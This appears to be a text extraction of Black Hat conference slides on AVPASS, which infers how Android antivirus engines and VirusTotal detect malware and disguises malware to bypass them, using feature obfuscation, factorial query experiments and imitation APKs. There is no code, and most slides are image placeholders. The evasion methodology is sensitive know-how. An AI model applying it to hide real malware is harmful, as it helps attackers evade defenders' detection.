

#### **Component: InterceptSMS Component: SendToNetwork**



Divide components and make new relation to nullify the analysis



**API-based Detection (Ratio-based)**





**API-based Detection (Ratio-based)**

\* If malware size if big, you should inject much more APIS

 $\blacktriangle$ 





**Dataflow-based Detection**



#### **Interaction-based Detection**

 $\checkmark$  Successfully disguised 100% of malware



**Dataflow-based Detection**

\* As you can see, success ratio is low. Anti-dataflow-analysis code is difficult to make and easy to be detected.



#### **Interaction-based Detection**

 $\checkmark$  Successfully disguised 100% of malware



### Demo #1

- **Bypass API-based detection system**
- **Bypass Dataflow-based detection system**
- **Bypass Interaction-based detection system**



# Let's move on to real world detection system

# **black hat**

### New Target: Real World Unknown AVs

#### **Target: VirusTotal**

\* *Aggregation of many antivirus products and online scan engines to check for viruses*

#### **Questions**

- $\checkmark$  Which features are important?
- $\checkmark$  Which combinations affect to result?
- $\checkmark$  Which classifier they are using?
- $\checkmark$  Are they robust enough to detect variation?





# Strategy : How to Infer and Bypass AVs?

#### **Inferring each feature's impact**

 $\checkmark$  Obfuscate individual feature and then query

#### **Inferring detection rules**

✓ Generate *all possible variations* and then query

#### **Reduce the number of query**

 $\checkmark$  Group similar / relevant obfuscations

#### **Provide way to query safely**

 $\checkmark$  Query by using fake (but similar) malware



### Inferring Feature: What AVs are Looking at?

- **Process for eliminating unnecessary obfuscation**
- **We need to "guess" possible features** 
	- $\checkmark$  Byte stream? hash of image? IDs in resource? API and its arguments?
- **How? Obfuscate individual feature and analyze result**

### Finding : Inferred Features





### Inferring Rules: Finding Feature Combinations to Bypass

- **Process for finding detection rules / logic inside**
- **Why infer?** 
	- $\checkmark$  To bypass with minimum obfuscations
	- $\checkmark$  To generate disguised malware with essential obfuscations
- **How? Obfuscate features and query variations**



# 2<sup>k</sup> Factorial Experiment Design

\* w*ith k factor (features) decide 1) maintain kth factor or 2) obfuscate kth factor*

**Obfuscation group (example)**



#### $\bullet$  2<sup>k</sup> variations (2<sup>7</sup> = 128)





### 2<sup>k</sup> Factorial Experiment Design

**E.g., Test "string + package + resource" combination**

 $\overline{O1}$   $\overline{O2}$   $\overline{O3}$   $\overline{O4}$   $\overline{O5}$   $\overline{O6}$   $\overline{O7}$   $\longrightarrow$   $\overline{2}$  virustotal

**E.g., Test "order" to know impact of features (1→3→7→6→ …)**





### Inferred Rules: Must-do Obfuscations to Bypass



#### V: bypassed when obfuscated these features

51 *\* Experiment in May/2017, Test with 130 malware and 16,000 variations*

**• Anti-virus (T): Weak detection • Anti-virus (K): Strong detection** 





### Observation About Inferred Rules

- **Most AVs use all (7 group) features when detect**
- **Inferred rules are about 30% of all possible combinations**
- **Better AVs have more complicated rules**



### How to Query Safely?

- **Should minimize the sending information**
- **Should not send real code, instead send similar one**
- **Don't worry about the APK's functionality when querying**



### Imitation Mode

- **Imitation Mode: mimicking malware when query**
- **Benefit of imitation**
	- $\checkmark$  Generate malware with selected features
	- ✓ Query without entire code

O1 | O2 | O3 | O4 | O5 | O6 | O7 **Malware** 01 02 **Imitation #1** O1 03 **Imitation #2**  $\rightarrow$  MALICIOUS  $\rightarrow$  BENIGN

Empty Application template



### Putting it All Together

**Malware development scenario with AVPASS**





### Evaluation: Bypassing AVs

**General bypass ability**

